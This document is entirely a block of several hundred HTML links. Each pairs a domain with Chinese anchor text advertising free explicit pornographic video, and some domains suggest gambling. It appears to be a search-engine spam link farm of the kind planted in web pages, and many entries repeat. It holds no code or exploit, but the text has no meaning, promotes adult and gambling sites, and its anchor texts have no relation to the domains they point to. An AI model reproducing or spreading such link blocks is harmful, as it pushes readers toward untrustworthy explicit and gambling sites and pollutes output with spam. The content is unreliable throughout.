<a href="http://www.qilitec.com" target="_blank">精品国产日韩在线观看</a>|
<a href="http://m.mvshipin.com" target="_blank">久久99热这里有精品国产免费</a>|
<a href="http://m.whistlercatering.com" target="_blank">超级碰碰人妻中文字幕</a>|
<a href="http://m.bingodad.com" target="_blank">国产一区二区亚洲手机在线</a>|
<a href="http://m.21tianxia.com" target="_blank">日本熟妇人妖体內射精</a>|
<a href="http://memfa.com" target="_blank">国内永久免费crm系统z在线</a>|
<a href="http://www.jaggd.com" target="_blank">在线观看无码不卡AV</a>|
<a href="http://www.ksuria.com" target="_blank">大片视频免费观看视频</a>|
<a href="http://elkzine.com" target="_blank">国产91精品在线播放</a>|
<a href="http://m.ksuria.com" target="_blank">婷婷六月精品视频在线观看</a>|
<a href="http://www.gayatri-publications.com" target="_blank">亚洲嫩模一区二区三区</a>|
<a href="http://www.emaradio.com" target="_blank">国产高潮流白浆喷水免费网站</a>|
<a href="http://m.piecesofjewelry.com" target="_blank">777米奇影视盒</a>|
<a href="http://tao369.com" target="_blank">亚洲日韩国产精品</a>|
<a href="http://www.vipmbg.com.cn" target="_blank">精品国产YW在线观看</a>|
<a href="http://feinuomeng.com.cn" target="_blank">无码午夜成人1000部免费视频</a>|
<a href="http://sheedr.com.cn" target="_blank">亚洲大片在线免费观看一区二区三区</a>|
<a href="http://ytyuhe.com" target="_blank">精品欧洲av无码一区二区三区</a>|
<a href="http://www.encantadortenerife.com" target="_blank">欧美日韩国产手机在线观看视频</a>|
<a href="http://m.stpaulweddingguide.com" target="_blank">色天使综合婷婷国产日韩AV</a>|
<a href="http://m.olive-sf.com" target="_blank">精品国产SM最大网站蜜芽</a>|
<a href="http://surfingnsw.com" target="_blank">老汉精品免费AV在线观看</a>|
<a href="http://www.phatcharaphan.com" target="_blank">久久夜色精品国产欧美乱极品</a>|
<a href="http://www.7acers.com" target="_blank">国产无人区一区二区三区</a>|
<a href="http://www.16yxb.cn" target="_blank">日产乱码一区软件</a>|
<a href="http://www.yaoshituiguang.cn" target="_blank">在线观看 av香蕉</a>|
<a href="http://www.blonki.net" target="_blank">五月激情六月综合婷婷</a>|
<a href="http://ttyss.com" target="_blank">欧美 日韩 视频 一区 二区</a>|
<a href="http://www.adplanner.com.cn" target="_blank">亚洲精品成人久久久影院</a>|
<a href="http://www.leusemia.com" target="_blank">国产精品99久久久久久WWW</a>|
<a href="http://m.studios69.com" target="_blank">少妇影视亚洲高清</a>|
<a href="http://america-link.com.cn" target="_blank">日本xxxx高清中文字幕</a>|
<a href="http://www.giovannimantello.com" target="_blank">日韩一区二区三区理伦片</a>|
<a href="http://m.0792sp.cn" target="_blank">无码一区二区三区爆白浆</a>|
<a href="http://lo17.cn" target="_blank">91伦理在线影院在线播放</a>|
<a href="http://hiphopworkoutvideo.com" target="_blank">国产成_人_综合_亚洲_国产绿巨人</a>|
<a href="http://www.shanchengdq.com" target="_blank">顶射顶臀亚洲无码在线观看</a>|
<a href="http://m.lwfishing.com" target="_blank">亚洲欧美日韩中文高清WWW777</a>|
<a href="http://bilianime.com" target="_blank">国产精品无卡毛片视频</a>|
<a href="http://www.pclstaff.com" target="_blank">亚洲国产成人在线一区二区三区</a>|
<a href="http://gayatri-publications.com" target="_blank">亚洲日韩av一区二区</a>|
<a href="http://www.jymodel.com" target="_blank">日本一区二区在线观看免费</a>|
<a href="http://m.molassesmanifesto.com" target="_blank">亚洲欧美日韩国产综合在线一区</a>|
<a href="http://m.tswsfw.com" target="_blank">国产高清一区二区在线</a>|
<a href="http://www.t6m3.cn" target="_blank">欧美日韩国产手机在线观看视频</a>|
<a href="http://m.dragontrees.net" target="_blank">亚洲精品国产成人片在线观看一区二区三区</a>|
<a href="http://m.qvng.cn" target="_blank">高清免费无码av动漫在线播</a>|
<a href="http://www.lionstonebooks.com" target="_blank">国产无码高清一二三四区</a>|
<a href="http://m.lxjbn.cn" target="_blank">欧美日韩免费专区在线</a>|
<a href="http://m.slowlydoesit.com" target="_blank">国产欧美VA天堂在线观看视频</a>|
<a href="http://m.dafabet459.com" target="_blank">亚洲人妻无码免费一区</a>|
<a href="http://m.yan0.com" target="_blank">在线亚洲一区二区</a>|
<a href="http://m.puppypawprints.com" target="_blank">国产高清日韩一区欧美在线</a>|
<a href="http://www.aazhar.com" target="_blank">国产又爽又黄无码无遮挡在线</a>|
<a href="http://m.cddhyx.com" target="_blank">麻豆国产人妻精品无码av</a>|
<a href="http://atmassistant.com" target="_blank">国产在线乱码一区二三区</a>|
<a href="http://m.ufo168.com" target="_blank">国产精品久久久久久久久li</a>|
<a href="http://m.bestfive.cn" target="_blank">中文字幕欧美国产一区二区三区</a>|
<a href="http://www.sz-specchem.com" target="_blank">国产精品第一页爽爽影院</a>|
<a href="http://qvods.com" target="_blank">久久97婷婷国产精品首页</a>|
<a href="http://randomdateideas.com" target="_blank">无码AV最新清无码专区吞精</a>|
<a href="http://m.baifutaoye.cn" target="_blank">日本一区二区三区在线播放不卡</a>|
<a href="http://m.dyoogoo.cn" target="_blank">97人妻人人揉人人躁人人</a>|
<a href="http://m.schdjs.com" target="_blank">五月婷婷中文字幕在线</a>|
<a href="http://m.rongyalipin.cn" target="_blank">高清国产亚洲欧洲av综合一区</a>|
<a href="http://sdxdly.cn" target="_blank">秋霞影院一区二区三区</a>|
<a href="http://www.lovemymink.com" target="_blank">国产精品玖玖玖在线资源</a>|
<a href="http://aaaaabeeeexx.cn" target="_blank">亚洲长长久久一区二区三区</a>|
<a href="http://m.carolinaoh.com" target="_blank">成人三级A视频在线观看</a>|
<a href="http://m.feedlivestock.com" target="_blank">国产欧美日韩精品久久精品</a>|
<a href="http://m.zzzghb.com" target="_blank">办公室揉弄高潮嗯啊免费视频欧美</a>|
<a href="http://m.gavin-rossdale.net" target="_blank">亚洲а∨天堂久久精品2021</a>|
<a href="http://m.txs188.com" target="_blank">亚洲黑人巨大VIDEOS</a>|
<a href="http://dtjboulder.com" target="_blank">欧美一区二区黄色录像</a>|
<a href="http://www.lacemuseum.com" target="_blank">午夜不卡av在线免费观看</a>|
<a href="http://0yuanchou.cn" target="_blank">亚洲国产精品久久久999</a>|
<a href="http://ch-fuxin.com" target="_blank">国产成人高清亚洲综合</a>|
<a href="http://lk98.cn" target="_blank">A片免费毛片青青青网</a>|
<a href="http://technobasics.com" target="_blank">成人在线不卡视频</a>|
<a href="http://tjdlc.com" target="_blank">一级A片久久久久久久久</a>|
<a href="http://m.osustarhouse.com" target="_blank">啊啊啊啊啊喷了高潮了疼视频在线观看</a>|
<a href="http://www.toeholdindia.com" target="_blank">国产精品久久久久久久影院</a>|
<a href="http://www.lwspl.com" target="_blank">色就是色欧美最新网址</a>|
<a href="http://m.gdymj.com" target="_blank">人人妻久久人人澡人人爽人人精品</a>|
<a href="http://m.bonsai-garden.com" target="_blank">亚洲国产成人久久综合碰碰</a>|
<a href="http://lo17.cn" target="_blank">国产目拍亚洲精品区区</a>|
<a href="http://letswatchonline.com" target="_blank">婷婷在线中文无码字幕</a>|
<a href="http://www.dangerzonestudio.com" target="_blank">国产成人无码精品久久久免费黑人</a>|
<a href="http://m.kl-tek.com" target="_blank">亚洲Aⅴ无码成人网站国产</a>|
<a href="http://www.hcqiege.com" target="_blank">黄在线看片免费人成视频</a>|
<a href="http://www.weddingdietplan.com" target="_blank">最近中文字幕高清中文字幕mv</a>|
<a href="http://taoresources.com" target="_blank">亚洲精选在线观看一区二区三区</a>|
<a href="http://tstfg.cn" target="_blank">欧美日韩亚洲国产二区</a>|
<a href="http://tutushop.cn" target="_blank">国99精品无码一区二区三区</a>|
<a href="http://dilbeckagency.com" target="_blank">欧美1区2区3区</a>|
<a href="http://m.startuptrucking.com" target="_blank">中文字幕无码无码专区</a>|
<a href="http://s8l8.cn" target="_blank">精品久久久久香蕉网</a>|
<a href="http://www.2612345.cn" target="_blank">亚洲尤物精品视频在线观看</a>|
<a href="http://fxla.com.cn" target="_blank">国无码人妻精品一区二区三区</a>|
<a href="http://www.jymodel.com" target="_blank">看片视频国产欧美日韩</a>|
<a href="http://m.akng.cn" target="_blank">中文字幕一区二区三区精彩</a>|
<a href="http://www.picha-photographic.com" target="_blank">国产成人免费在线观看不卡</a>|
<a href="http://artnows.com" target="_blank">日本在线播放一区</a>|
<a href="http://m.hk200.com" target="_blank">亚洲乱码日产精品BD</a>|
<a href="http://flightcentertravel.com" target="_blank">色偷偷一区二区无码视频</a>|
<a href="http://m.cxkhw.cn" target="_blank">亚洲精品成人女人久久久</a>|
<a href="http://m.fishpalaciostexas.com" target="_blank">少妇高潮av久久久久久</a>|
<a href="http://mikehe.com" target="_blank">20女人牲交片20分钟</a>|
<a href="http://yueshunjd.cn" target="_blank">日韩精品无码一区二区三区三州</a>|
<a href="http://technicalwriterjobs.com" target="_blank">国产精品∨a在线观看无码电影</a>|
<a href="http://www.vintagealehouse.com" target="_blank">亚洲熟妇精品在线观看</a>|
<a href="http://www.xatfgd.cn" target="_blank">日本在线一二三区免费观看</a>|
<a href="http://m.repulsion.cn" target="_blank">体验区试看120秒啪啪免费</a>|
<a href="http://m.cfdemingconstruction.com" target="_blank">午夜亚洲aⅴ无码高潮片</a>|
<a href="http://www.blondekyoto.com" target="_blank">亚洲中文字幕久久国产综合</a>|
<a href="http://wgstv.com" target="_blank">最近中文字幕mv在线直播</a>|
<a href="http://etenergy.cn" target="_blank">中文字幕大香视频蕉免费</a>|
<a href="http://kwediting.com" target="_blank">亚洲综合色一区二区三区日韩精品</a>|
<a href="http://m.aiqinlele.cn" target="_blank">美亚洲第一极品精品无码</a>|
<a href="http://m.topwang.com" target="_blank">天干夜天干天天爽自慰</a>|
<a href="http://miaoshenghuo.com.cn" target="_blank">码人妻A一区二区三区片必</a>|
<a href="http://strikingstar.com" target="_blank">国产国产乱老熟女视频网站97</a>|
<a href="http://m.tiyeacr.cn" target="_blank">大地资源在线视频在线观看</a>|
<a href="http://m.yanjinglin-sz.com" target="_blank">久久精品国内一区二区三区</a>|
<a href="http://m.entrepot.com.cn" target="_blank">国产AV无码一区二区二三区J</a>|
<a href="http://www.golfreservations.cn" target="_blank">天堂精品av一区二区三区四区</a>|
<a href="http://m.locksmiths-cleveland.com" target="_blank">欧美性性性性性色大片免费的</a>|
<a href="http://m.dal.org.cn" target="_blank">蜜桃av少妇久久久久久高潮不断</a>|
<a href="http://m.gdgsb.com" target="_blank">小小影视在线观看高清</a>|
<a href="http://m.rpg2000.cn" target="_blank">成人午夜福利电影天堂</a>|
<a href="http://holidayintheriviera.com" target="_blank">无码吃奶揉捏奶头高潮视频</a>|
<a href="http://m.wh87.net" target="_blank">亚洲精品一级片a</a>|
<a href="http://m.latestfemjoy.com" target="_blank">日韩欧美一区二区东京热</a>|
<a href="http://24800.net" target="_blank">精品成人一区二区三区四区中文</a>|
<a href="http://rbghomes.com" target="_blank">国产午夜福利不卡在线观看</a>|
<a href="http://www.cuthands.net" target="_blank">2021国产精品自在自线</a>|
<a href="http://umeshpanchal.com" target="_blank">亚洲av日韩av无码裸体尤物</a>|
<a href="http://acisystem.com" target="_blank">日本一区二区不卡在线观看</a>|
<a href="http://www.rebornprocess.com" target="_blank">国产精品国产三级国av</a>|
<a href="http://ouveer.com" target="_blank">大地资源中文第二页在线观看完整版</a>|
<a href="http://m.sensoryfaculty.com" target="_blank">在线播放国产女同闺蜜</a>|
<a href="http://m.cddhyx.com" target="_blank">国产精品一区二区在线观看99</a>|
<a href="http://m.scktt.com" target="_blank">国产成人精品自产拍在线观看</a>|
<a href="http://m.meizantongjn.cn" target="_blank">嫩B人妻精品一区二区三区</a>|
<a href="http://heikew.com" target="_blank">亚洲欧美国产VA在线播放</a>|
<a href="http://m.rsfashions.com" target="_blank">日韩欧美午夜精品91久久久</a>|
<a href="http://www.married4good.com" target="_blank">成人亚洲A片V一区二区三区蜜臀</a>|
<a href="http://www.asenluo.cn" target="_blank">日韩欧美精品综合</a>|
<a href="http://m.tdfly.com" target="_blank">www国产精品一区二区</a>|
<a href="http://m.heshenghua.cn" target="_blank">亚洲国产精品久久久999</a>|
<a href="http://www.coloradochris.com" target="_blank">高清国产亚洲欧洲av综合一区</a>|
<a href="http://www.secretsfashionagency.com" target="_blank">亚洲国产成人精品AV在线</a>|
<a href="http://m.acuhealingdk.com" target="_blank">成年女人喷潮免费播放毛片</a>|
<a href="http://www.jinsha9999.com" target="_blank">国产成人一区二区精品视频</a>|
<a href="http://www.austoy.com" target="_blank">六月国产丁香婷婷在线播放</a>|
<a href="http://lygdxx.cn" target="_blank">中文自拍亚洲日韩</a>|
<a href="http://macpods.com" target="_blank">国产成人无码网站m3u8</a>|
<a href="http://enter8.com" target="_blank">麻花传媒剧国产mv在线观看</a>|
<a href="http://www.reefshot.com" target="_blank">成·人免费午夜性</a>|
<a href="http://m.tsqyny.cn" target="_blank">精品国产乱码久久久人妻</a>|
<a href="http://haocai138.com" target="_blank">国产一区二区黄色</a>|
<a href="http://www.priguide.com" target="_blank">精品高清私人家庭影院免费观看全集高清</a>|
<a href="http://lcstxgg.com" target="_blank">AV不卡免费在线观看地址</a>|
<a href="http://m.wjpyyy.com" target="_blank">HD老熟女BBN老淑女</a>|
<a href="http://ambeyspices.com" target="_blank">女人16毛片a级毛片成年</a>|
<a href="http://enter8.com" target="_blank">影视先锋AV资源噜噜</a>|
<a href="http://m.vladfedorov.com" target="_blank">亚洲综合图区小说专区</a>|
<a href="http://tjdlc.com" target="_blank">天堂网.www最新版</a>|
<a href="http://m.bmefui.cn" target="_blank">久久精品成人无码a片观看百度</a>|
<a href="http://shangsh.com" target="_blank">最近免费中文字幕大全免费版视频</a>|
<a href="http://pattayaairpark.com" target="_blank">丝袜美女污污免费观看的网站</a>|
<a href="http://m.taoresources.com" target="_blank">国产激情在线观看免费视频</a>|
<a href="http://m.xmycx.com" target="_blank">国产高清在线精品一区导航</a>|
<a href="http://jmrsmusic.com" target="_blank">日本国产高清一区二区在线</a>|
<a href="http://m.wjrxsk.com.cn" target="_blank">亚洲日韩片无码中文字幕</a>|
<a href="http://www.thefiveelements.net" target="_blank">国产成人免费精品在线观看</a>|
<a href="http://m.xmxqs.com" target="_blank">一本av一区二区三区</a>|
<a href="http://m.pyyuxing.cn" target="_blank">一级做a视频在线免费观看</a>|
<a href="http://xx8877.com" target="_blank">亚洲中文字幕有码</a>|
<a href="http://chunhuijindian.cn" target="_blank">国产成人AAA在线视频免费观看</a>|
<a href="http://m.941hl.com" target="_blank">亚洲一区二区三区在线观看地址</a>|
<a href="http://xmacl.com" target="_blank">国产欧美日韩精品久久久久</a>|
<a href="http://m.ferropartners.com" target="_blank">1000部丰满熟女富婆视频</a>|
<a href="http://www.hongyixin.com" target="_blank">欧美VA久久久噜噜噜久久</a>|
<a href="http://m.v7906.cn" target="_blank">高清精品一区二区三区</a>|
<a href="http://m.520dnf.cn" target="_blank">国语自产精品视频在线第100页</a>|
<a href="http://m.jmmygs88.cn" target="_blank">亚洲av成人www永久无码精品</a>|
<a href="http://wuandkao.cn" target="_blank">又黄又爽无遮挡无码的免费视频</a>|
<a href="http://123cc.com.cn" target="_blank">国产小视频在线观看</a>|
<a href="http://wxru1079fm.com" target="_blank">97人妻人人揉人人躁人人</a>|
<a href="http://www.playlearnmultimedia.com" target="_blank">中文字幕无码无码专区</a>|
<a href="http://zspaceuk.com" target="_blank">亚洲日韩欧美精品国产</a>|
<a href="http://m.jkxxw168.cn" target="_blank">激情又色又爽又黄的A片</a>|
<a href="http://m.shasd88.com" target="_blank">欧美日韩视频在线视频精品</a>|
<a href="http://www.6563456.cn" target="_blank">国产成_人_综合_亚洲_国产绿巨人</a>|
<a href="http://m.hyattplace.cn" target="_blank">一级做a爱的免费的视频</a>|
<a href="http://m.welcometoadhoc.com" target="_blank">亚洲av成人一区二区三区不卡</a>|
<a href="http://www.vocnc.com" target="_blank">亚洲va中文字幕欧美2023</a>|
<a href="http://www.e-techcomponent.com" target="_blank">麻花天美星空果冻</a>|
<a href="http://thaimassagecornwall.com" target="_blank">啊灬啊灬啊快日出水了A片麻豆</a>|
<a href="http://m.thecycletest.com" target="_blank">久久4k岛国高清一区二区</a>|
<a href="http://weza-prosoft.com" target="_blank">黑人玩弄人妻1区二区</a>|
<a href="http://www.yanqingxiu.cn" target="_blank">久久精品女人18国产水多毛片</a>|
<a href="http://www.lianxingsy.com" target="_blank">黑人玩弄人妻1区二区</a>|
<a href="http://m.plashop.cn" target="_blank">欧洲国产伦久久久久久久</a>|
<a href="http://www.mothercool.cn" target="_blank">久久精品亚洲热综合色唐</a>|
<a href="http://m.haveagoodtimes.com" target="_blank">欧美岛国国产一二三区</a>|
<a href="http://m.ejkc.net" target="_blank">337P日本大胆欧美人视频</a>|
<a href="http://m.ahshl.com" target="_blank">国产精品亚洲毛片完整版</a>|
<a href="http://bobfederer.com" target="_blank">久久久久久妓女精品影院</a>|
<a href="http://www.hsjx518.cn" target="_blank">无码国产玉足脚交久久麻豆</a>|
<a href="http://m.cddccm.cn" target="_blank">久久99热国产精品综合</a>|
<a href="http://m.zzzghb.com" target="_blank">亚洲国产黄片一区二区</a>|
<a href="http://m.bingodad.com" target="_blank">国产熟女精品视频大全</a>|
<a href="http://m.ivycorp.net" target="_blank">国产午夜精品福利视频不卡</a>|
<a href="http://bibliotropic.com" target="_blank">久久国产高清伦理久久一</a>|
<a href="http://www.intelligencetv.com" target="_blank">2019精品国自产拍在线不卡</a>|
<a href="http://www.faniya.net" target="_blank">亚洲日本无码一区二区三区</a>|
<a href="http://star-inc.cn" target="_blank">亚洲精品一级片a</a>|
<a href="http://m.bamonte.cn" target="_blank">99精品无人区乱码1区2区3区</a>|
<a href="http://www.worldwidechild.com" target="_blank">欧美日韩在线看区一二区</a>|
<a href="http://www.tip7.cn" target="_blank">日本高清黄色不卡一区二区</a>|
<a href="http://www.zspaceuk.com" target="_blank">亚洲ⅤA中文字幕无码毛片</a>|
<a href="http://dangerousgrains.com" target="_blank">国产在线观看国自产偷精品产拍</a>|
<a href="http://www.seostu.com" target="_blank">激情毛片一区二区三区四区</a>|
<a href="http://m.kotaiguchi.com" target="_blank">国产视频人人视频中韩</a>|
<a href="http://xbrubber.com" target="_blank">最新亚洲av日韩av一区二区</a>|
<a href="http://m.iedupartners.com.cn" target="_blank">GOGO人体GOGO西西大尺度高清</a>|
<a href="http://m.szjal.cn" target="_blank">亚洲午夜无码片在线观看影院</a>|
<a href="http://m.uci-tech.com" target="_blank">精品日韩亚洲欧美高清a</a>|
<a href="http://m.ijabafilms.com" target="_blank">日日射日日肏视频</a>|
<a href="http://m.gn59.cn" target="_blank">亚洲精品综合在线播放</a>|
<a href="http://m.rpg2000.cn" target="_blank">97久久人人爽人人爽人人</a>|
<a href="http://qvods.com" target="_blank">国产人妻久久精品一区二区三区</a>|
<a href="http://m.iheixi.cn" target="_blank">女人16毛片a级毛片成年</a>|
<a href="http://www.geekbeing.com" target="_blank">亚洲精品无码午夜在线观看</a>|
<a href="http://m.texasartdepot.com" target="_blank">国产麻豆剧传媒精品国产Aⅴ</a>|
<a href="http://m.akng.cn" target="_blank">一本一道波多野结衣AV一区</a>|
<a href="http://m.arsenalska.com" target="_blank">精品97久无码专区中文字幕无码野外</a>|
<a href="http://xuliping.com" target="_blank">国产成人精品免费视频网页大全</a>|
<a href="http://wedohotels.com" target="_blank">yw193.can尤物国产在线网页</a>|
<a href="http://ssd590.cn" target="_blank">99精品产国品一二三产区</a>|
<a href="http://m.prescottmarketstats.com" target="_blank">激情视频亚洲图片另类视频</a>|
<a href="http://cyprusfundmanagement.com" target="_blank">免费在线播放的AV地址</a>|
<a href="http://www.passionforcocktails.com" target="_blank">亚洲精品成人女人久久久</a>|
<a href="http://eulerproject.net" target="_blank">91在线看片国产免费观看</a>|
<a href="http://www.aau7.cn" target="_blank">中国丰满人妻VIDEOSHD</a>|
<a href="http://plantfarmrentals.com" target="_blank">97色伦图片97综合影院</a>|
<a href="http://m.maplebearbangalore.com" target="_blank">狠狠色丁香久久婷婷综合五月</a>|
<a href="http://www.8n0i.cn" target="_blank">国产一区二区三区免费观看在线</a>|
<a href="http://m.indiaheritagetour.com" target="_blank">欧美日韩一区二区免费精品</a>|
<a href="http://www.0755jianzhi.cn" target="_blank">AV片在线观看免费光看高清</a>|
<a href="http://m.cyclictone.com" target="_blank">2020秋霞午夜无码影片</a>|
<a href="http://www.ydtuan.cn" target="_blank">国模月月大尺度私拍</a>|
<a href="http://www.florida-teacher.com" target="_blank">精品成人av在线一区二区</a>|
<a href="http://m.thewillamettestore.com" target="_blank">亚洲AⅤ精品一区二区三区</a>|
<a href="http://m.alessandrobigazzi.com" target="_blank">精品国产SM最大网站蜜芽</a>|
<a href="http://www.sh-csmy.com" target="_blank">国产色综合久久无码有码</a>|
<a href="http://www.mswhby.cn" target="_blank">成人免费无码大片a毛片久久</a>|
<a href="http://m.topslimming.cn" target="_blank">国产成人免费无码Aⅴ在线播放</a>|
<a href="http://www.fqsszxy.cn" target="_blank">国产精品综合一区二区三区</a>|
<a href="http://m.powerwashservicesinc.com" target="_blank">欧美成人一区二区三区不卡视频</a>|
<a href="http://m.haocai138.com" target="_blank">国产福利片中文字幕</a>|
<a href="http://tjsmyx.com" target="_blank">亚洲日韩一区精品射精</a>|
<a href="http://m.riverindia.com" target="_blank">国产初高中精品无码专区</a>|
<a href="http://goldmisers.com" target="_blank">91在线看片国产免费观看</a>|
<a href="http://www.138pk.cn" target="_blank">在线国产视频有码字幕</a>|
<a href="http://www.rurra.com" target="_blank">日本高清一区二区三区不卡视频</a>|
<a href="http://www.aldarakuae.com" target="_blank">成人欧美一区二区三区视频</a>|
<a href="http://www.jnd688.cn" target="_blank">国产无码高清在线观看av</a>|
<a href="http://www.blondekyoto.com" target="_blank">久久久精品熟女亚洲avv</a>|
<a href="http://m.wscsc.org.cn" target="_blank">亚洲精品国产乱码在线看</a>|
<a href="http://m.zzyksj.cn" target="_blank">日本久久久久久中文字幕1</a>|
<a href="http://m.81267788.com" target="_blank">激情又色又爽又黄的A片</a>|
<a href="http://m.mingchedian.com" target="_blank">国产视频在线观看视频在线</a>|
<a href="http://m.at-night.com" target="_blank">精品视频国产香蕉尹人视频</a>|
<a href="http://hmddc.com.cn" target="_blank">精品亚洲国产成人A片在线播放</a>|
<a href="http://jiang365.cn" target="_blank">最近中文字幕mv免费高清在线</a>|
<a href="http://m.pxjhhb.com" target="_blank">久久4k岛国高清一区二区</a>|
<a href="http://m.xhmai.com" target="_blank">狠狠噜天天噜日日噜</a>|
<a href="http://m.loim.cn" target="_blank">欧美成年黄网站色视频</a>|
<a href="http://www.makas.cn" target="_blank">色欲综合久久躁天天躁</a>|
<a href="http://m.yulike.com" target="_blank">蜜臀久久精品国产亚洲av</a>|
<a href="http://nbwlgj.com" target="_blank">日韩精品一区二区三区精品</a>|
<a href="http://www.realheroines.com" target="_blank">国产同事露脸对白在线视频</a>|
<a href="http://www.tiffanykml.com" target="_blank">在公交车上弄到高c的白月</a>|
<a href="http://m.mocochina.com" target="_blank">热99RE久久精品国产首页免费</a>|
<a href="http://m.lahoretown.com" target="_blank">欧美激情一区二区A片成人</a>|
<a href="http://ysb888.cn" target="_blank">欧美成人看片一区二区</a>|
<a href="http://seotui.cn" target="_blank">国产欧美日韩黄色</a>|
<a href="http://www.florida-teacher.com" target="_blank">最近2019年中文字幕</a>|
<a href="http://www.mesob.net" target="_blank">黄色视频不卡在线免费观看</a>|
<a href="http://m.ice1summer.cn" target="_blank">欧美 日韩 视频 一区 二区</a>|
<a href="http://www.memorablecakes.com" target="_blank">国产精品午夜福利麻豆</a>|
<a href="http://filemagnet.com" target="_blank">码人妻A一区二区三区片必</a>|
<a href="http://www.olenglish.com" target="_blank">久久久久久久国产精品一区</a>|
<a href="http://www.shcxdz.com.cn" target="_blank">五月婷婷最新官网在线</a>|
<a href="http://chiefsgame.com" target="_blank">午夜免费不卡毛片完整版</a>|
<a href="http://bobfederer.com" target="_blank">影音先锋男人看片AV资源网在线</a>|
<a href="http://www.chocoholicworld.com" target="_blank">色欲丰滿熟妇人妻AV无码</a>|
<a href="http://m.tstfg.cn" target="_blank">国亚洲欧美日韩精品中文字幕</a>|
<a href="http://www.501south.com" target="_blank">亚洲综合高清无码</a>|
<a href="http://www.huayixuan.com.cn" target="_blank">天堂网WWW在线资源中文</a>|
<a href="http://m.kitemanager.com" target="_blank">亚洲国产毛片乱码区</a>|
<a href="http://www.selfishpodcast.com" target="_blank">亚洲熟妇码一区二区三区</a>|
<a href="http://m.potterybyme.net" target="_blank">国产欧美精品一区二区三区</a>|
<a href="http://bcc2.com" target="_blank">久久本道综合久久伊人</a>|
<a href="http://m.toolswoo.com" target="_blank">四虎国产在线欧美精品</a>|
<a href="http://www.fengxianglamp.com" target="_blank">日本免费1区2区3区4区</a>|
<a href="http://m.hotbigmovies.com" target="_blank">精品婷婷色一区二区三区</a>|
<a href="http://www.themonkeyranch.com" target="_blank">精品国内自产拍在线观看短视频</a>|
<a href="http://m.jmmygs88.cn" target="_blank">欧美成人看片一区二区</a>|
<a href="http://hooeasyhanger.com" target="_blank">欧美一级精品高清在线观看</a>|
<a href="http://waresea.com" target="_blank">亚洲AV秘 无码一区二区在线</a>|
<a href="http://www.jjlrocksandminerals.com" target="_blank">亚洲乳大丰满中文字幕</a>|
<a href="http://www.jzqb.com.cn" target="_blank">岛国AV无码免费无禁网站麦芽</a>|
<a href="http://ledolovers.com" target="_blank">佐山爱隔壁人妻中文字幕</a>|
<a href="http://www.hsxysb.cn" target="_blank">久久国产乱子伦精品免</a>|
<a href="http://pusham.com" target="_blank">久久人妻少妇嫩草AV蜜桃</a>|
<a href="http://latenighthookups.com" target="_blank">国产精品三级在线观看不卡</a>|
<a href="http://www.dldp.com.cn" target="_blank">欧美一区二区精品久久久</a>|
<a href="http://010es.cn" target="_blank">日本熟妇人妖体內射精</a>|
<a href="http://m.ponero-bikes.com" target="_blank">天天拍拍日日拍拍拍日本</a>|
<a href="http://m.ahzszs.cn" target="_blank">精品人妻一区二区三区四在线</a>|
<a href="http://weddingdietplan.com" target="_blank">精品国产你懂的在线观看</a>|
<a href="http://m.sustechtt.cn" target="_blank">国产女人18毛片水真多l</a>|
<a href="http://m.searchmasterclass.com" target="_blank">日本japanese丰满白浆</a>|
<a href="http://m.reader2.com" target="_blank">精品人妻一区二区三区99</a>|
<a href="http://abapartment.com" target="_blank">无码高潮又爽又黄a片软件</a>|
<a href="http://poacherspantry.com" target="_blank">√天堂网WWW最新版</a>|
<a href="http://m.matchtopremier.com" target="_blank">国产偷人妻精品一区二区在线</a>|
<a href="http://letarc.net" target="_blank">成全视频免费高清</a>|
<a href="http://www.iameureka.com" target="_blank">国产又黄又爽又色刺激视频免费</a>|
<a href="http://gongkewang.com" target="_blank">国产成人无码AA精品一区</a>|
<a href="http://www.hylyn.com" target="_blank">欧美 成人 一区 二区</a>|
<a href="http://www.al57.com" target="_blank">美亚洲第一极品精品无码</a>|
<a href="http://hnbaichuan.com.cn" target="_blank">xifan在线a精品一区二区视频网站</a>|
<a href="http://www.marcussatellite.com" target="_blank">中文字幕一区二区二三区四区</a>|
<a href="http://m.318318.cn" target="_blank">精品国产三级A在线观看</a>|
<a href="http://heavencinema.com" target="_blank">国产精品无码一区二区在线观一</a>|
<a href="http://www.xhdlzl.cn" target="_blank">久久一区二区三区中文字幕</a>|
<a href="http://52qiang.com" target="_blank">国产69久久久欧美黑人A片</a>|
<a href="http://www.wddx.cn" target="_blank">2019日韩中文字幕mv</a>|
<a href="http://m.boozbuzz.com" target="_blank">伊人依成久久人综合网</a>|
<a href="http://m.crj-puncher.com" target="_blank">巨波霸乳在线K8永久免费视频</a>|
<a href="http://www.cajunexpressloft.com" target="_blank">欧美日本国产VA高清CABAL</a>|
<a href="http://www.laiyb.cn" target="_blank">亚洲免费观看日本一区二区三区</a>|
<a href="http://ac5858.cn" target="_blank">国产一区欧美精品一区</a>|
<a href="http://m.stoneinfo.com.cn" target="_blank">人人妻人人澡人人爽欧美一</a>|
<a href="http://eonv.net" target="_blank">丰满少妇黑森林A片</a>|
<a href="http://inuyama-hostel.com" target="_blank">欧美成人性爱视频</a>|
<a href="http://gmffc.com" target="_blank">最近的2019免费中文字幕</a>|
<a href="http://www.gipower.cn" target="_blank">2022久久免费精品国产72精品</a>|
<a href="http://www.zhongwumen.com" target="_blank">99精品无人区乱码1区2区3区</a>|
<a href="http://www.intralinkfilm.com" target="_blank">国产乱子伦精品免费视频</a>|
<a href="http://ccxsx.com" target="_blank">国产精品亚洲二区三区三州</a>|
<a href="http://yhyouxi.com.cn" target="_blank">五月丁香啪啪综合缴情尤物</a>|
<a href="http://m.tt156.com" target="_blank">少妇人妻偷人精品一区二区</a>|
<a href="http://0411yfmy.com" target="_blank">国产精品国产三级国产普通话</a>|
<a href="http://www.xledu.com.cn" target="_blank">国产精品一在线观看</a>|
<a href="http://yhyouxi.com.cn" target="_blank">精品无码综合专区在线</a>|
<a href="http://yijinghi.cn" target="_blank">亚洲Aⅴ无码成人网站国产</a>|
<a href="http://arsenalska.com" target="_blank">av免费观看在线观看不卡</a>|
<a href="http://www.jkart.cn" target="_blank">日本人妻精品免费视频</a>|
<a href="http://kinged.cn" target="_blank">国产亚洲av人片在线观看福利</a>|
<a href="http://furfurpotatosalon.com" target="_blank">久久国产黄色大片</a>|
<a href="http://m.secondnatureskin.com" target="_blank">国产一级做a爰片在线看区</a>|
<a href="http://www.gohigherbooks.com" target="_blank">久久这里只精品国产免费99热</a>|
<a href="http://m.dimensionalcolors.com" target="_blank">国产AV无码一区二区二三区J</a>|
<a href="http://mypresidentisnuts.com" target="_blank">性一交一乱一色一视频</a>|
